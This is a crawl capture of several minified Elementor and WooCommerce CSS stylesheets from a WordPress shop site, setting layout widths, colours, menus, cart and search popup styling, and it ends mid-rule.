.elementor-element.elementor-element-acd368e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-acd368e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-2d87550{--grid-auto-flow:row}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-e7f7c46{--width:33%}.elementor-64 .elementor-element.elementor-element-916e517{--width:33%}.elementor-64 .elementor-element.elementor-element-51da948{--width:33%}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:38%}.elementor-64 .elementor-element.elementor-element-ab57954{--width:90%}.elementor-64 .elementor-element.elementor-element-4d6a520{--width:25%}.elementor-64 .elementor-element.elementor-element-1272e65{--width:25%}.elementor-64 .elementor-element.elementor-element-f508034{--width:25%}.elementor-64 .elementor-element.elementor-element-9d2d43e{--width:25%}.elementor-64 .elementor-element.elementor-element-a7fd20e{--width:90%}.elementor-64 .elementor-element.elementor-element-ef7092f{--width:25%}.elementor-64 .elementor-element.elementor-element-a4b77d6{--width:25%}.elementor-64 .elementor-element.elementor-element-5dad3c3{--width:25%}.elementor-64 .elementor-element.elementor-element-250543a{--width:25%}.elementor-64 .elementor-element.elementor-element-a5c3be8{--width:90%}.elementor-64 .elementor-element.elementor-element-5a25266{--width:25%}.elementor-64 .elementor-element.elementor-element-54ac185{--width:25%}.elementor-64 .elementor-element.elementor-element-fd4757b{--width:25%}.elementor-64 .elementor-element.elementor-element-6a3d011{--width:25%}.elementor-64 .elementor-element.elementor-element-a20cbf7{--width:90%}.elementor-64 .elementor-element.elementor-element-e63da77{--width:25%}.elementor-64 .elementor-element.elementor-element-5c89eb0{--width:25%}.elementor-64 .elementor-element.elementor-element-29cf11e{--width:30%}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--width:30%}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:20%}.elementor-64 .elementor-element.elementor-element-0839654{--width:42%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:45%}.elementor-64 .elementor-element.elementor-element-f026211{--width:33%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:3%}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-589d7a0{--width:100%;--min-height:0px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:10%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-4d6a520{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-ef7092f{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-e63da77{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:44%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-d84440a>.elementor-widget-container{margin:-5% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d84440a{text-align:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:85%}.elementor-64 .elementor-element.elementor-element-2d87550{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-719a898{--width:100%;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-a98205c{width:100%;max-width:100%}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:21px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:21px}.elementor-64 .elementor-element.elementor-element-f026211{--width:60%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-19440c4>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-19440c4{text-align:center}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:75%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}}a#elementor-menu-cart__toggle_button{border:0}.wpml-ls-legacy-list-horizontal{border:0;padding:0}a#elementor-menu-cart__toggle_button{border:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-6871768681777.min.css
body_size: 1289
content:
.elementor-687 .elementor-element.elementor-element-205f5c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 .5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:.5px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--padding-top:4%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-205f5c4:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-205f5c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-f6c7edf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:focus{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-687 .elementor-element.elementor-element-278c1de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon i{transition:color 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon svg{transition:fill 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-text{transition:color 0s}.elementor-687 .elementor-element.elementor-element-084d8ec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-084d8ec:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-084d8ec>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-e3f9492{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:start}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:start}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-c3a7354{font-size:13px}.elementor-687 .elementor-element.elementor-element-7c2196c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-245a69e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:right}.elementor-687 .elementor-element.elementor-element-245a69e>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon i{color:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon svg{fill:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a5b9e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-4fb2aed>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-687 .elementor-element.elementor-element-245a69e{width:100%;max-width:100%}}@media(max-width:767px){.elementor-687 .elementor-element.elementor-element-205f5c4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-f6c7edf{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-687 .elementor-element.elementor-element-0d09d78{width:100%;max-width:100%}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-top:6px;padding-bottom:6px}.elementor-687 .elementor-element.elementor-element-278c1de{--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-a4f73c5>.elementor-widget-container{margin:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-084d8ec{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:center}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:center}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-687 .elementor-element.elementor-element-f6c7edf{--width:70%}.elementor-687 .elementor-element.elementor-element-278c1de{--width:30%}.elementor-687 .elementor-element.elementor-element-e3f9492{--width:66.6666%}.elementor-687 .elementor-element.elementor-element-7c2196c{--width:33.3333%}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-69551768682284.min.css
body_size: 952
content:
.elementor-6955 .elementor-element.elementor-element-f4d860f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:none;--border-style:none;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-6955 .elementor-element.elementor-element-f4d860f:not(.elementor-motion-effects-element-type-background),.elementor-6955 .elementor-element.elementor-element-f4d860f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-6955 .elementor-element.elementor-element-bc6f328{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-6955 .elementor-element.elementor-element-e371065 img{max-width:100%;height:50vh;object-fit:cover;object-position:center center}.elementor-6955 .elementor-element.elementor-element-e93916e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:4%;--padding-bottom:2%;--padding-left:5%;--padding-right:15%}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button{background-color:#fff0;font-weight:600;line-height:0em;fill:#AD5207;color:#AD5207;border-radius:0 0 0 0;padding:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:hover,.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:focus{background-color:#fff0;color:#AD5207}.elementor-6955 .elementor-element.elementor-element-aec8892>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:hover svg,.elementor-6955 .elementor-element.elementor-element-aec8892 .elementor-button:focus svg{fill:#AD5207}.elementor-6955 .elementor-element.elementor-element-fb46abb{text-align:start}.elementor-6955 .elementor-element.elementor-element-54d846c{text-align:start}.elementor-6955 .elementor-element.elementor-element-248ee3a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-6955 .elementor-element.elementor-element-929b061{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product{text-align:center}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;font-weight:400;letter-spacing:.25px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price{color:#3F3F37;font-size:15px;font-weight:300;letter-spacing:.25px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price ins{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price ins .amount{color:#3F3F37}@media(max-width:1024px){.elementor-6955 .elementor-element.elementor-element-f4d860f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-6955 .elementor-element.elementor-element-bc6f328{--min-height:281px}.elementor-6955 .elementor-element.elementor-element-e93916e{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:18%}.elementor-6955 .elementor-element.elementor-element-fb46abb>.elementor-widget-container{margin:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(max-width:767px){.elementor-6955 .elementor-element.elementor-element-f4d860f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-6955 .elementor-element.elementor-element-bc6f328{--min-height:0vh}.elementor-6955 .elementor-element.elementor-element-e371065 img{height:23vh}.elementor-6955 .elementor-element.elementor-element-e93916e{--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%}.elementor-6955 .elementor-element.elementor-element-fb46abb{text-align:start}.elementor-6955 .elementor-element.elementor-element-248ee3a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-6955 .elementor-element.elementor-element-929b061{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-6955 .elementor-element.elementor-element-d7d5194>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(min-width:768px){.elementor-6955 .elementor-element.elementor-element-bc6f328{--width:33.3333%}.elementor-6955 .elementor-element.elementor-element-e93916e{--width:66.6666%}.elementor-6955 .elementor-element.elementor-element-929b061{--width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-6955 .elementor-element.elementor-element-bc6f328{--width:100%}.elementor-6955 .elementor-element.elementor-element-e93916e{--width:100%}.elementor-6955 .elementor-element.elementor-element-929b061{--width:100%}}.woocommerce ul.products li.product .button{display:none}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-elementor-post-58851768681777.min.css
body_size: 587
content:
.elementor-5885 .elementor-element.elementor-element-e75db09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5885 .elementor-element.elementor-element-e75db09::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-c003ae4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit{background-color:#AD5207CC}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit:hover{background-color:#AD5207}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:2% 2% 2% 2%}.elementor-5885 .elementor-element.elementor-element-53482ae{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}#elementor-popup-modal-5885{background-color:#7C7474CC;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-5885 .dialog-message{width:640px;height:auto}#elementor-popup-modal-5885 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:767px){.elementor-5885 .elementor-element.elementor-element-c003ae4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px}.elementor-5885 .elementor-element.elementor-element-c003ae4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-5885 .elementor-element.elementor-element-53482ae{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{border-width:6px 6px 6px 6px}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1768681809/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css
body_size: 861
content:
span.small-text{font-size:20px}.swiper-container::after{content:"";position:absolute;bottom:5px;left:0;width:100%;height:3px;background:rgb(255 255 255 / .2)}.swiper-container .swiper-slide-active::before{content:"";position:absolute;bottom:5px;left:0;width:0%;height:3px;background:#fff;animation:progressBar 5s linear forwards}@keyframes progressBar{from{width:0%}to{width:100%}}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity input.qty[type=number]{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.qty_button.plus{margin-left:0px!important}.woocommerce .quantity .qty{width:3.3em}.qty_button{height:100%;padding:9px;min-width:50px;width:3.631em;font-size:14px!important;outline:none;font-family:inherit;resize:none;border:1px solid #666;border-radius:3px;text-shadow:1px 1px 1px #fff;cursor:pointer;background-color:#fff!important;color:#000!important;font-weight:400}.update_stocl_qty{padding-top:10px;display:flex;width:100%}.update_stocl_qty .stock.in-stock{flex:1 0 40%}.update_stocl_qty .woocommerce-variation{flex:1 0 40%}.image-tags img{height:75px;width:75px}@media screen and (min-width:768px) and (max-width:1536px){.e-atc-qty-button-holder{display:block!important}.quantity.buttons-added{padding-bottom:10px!important}body.woocommerce-cart .qty_button{display:none}.e-atc-qty-button-holder .button{margin-left:0px!important}}@media screen and (min-width:1025px) and 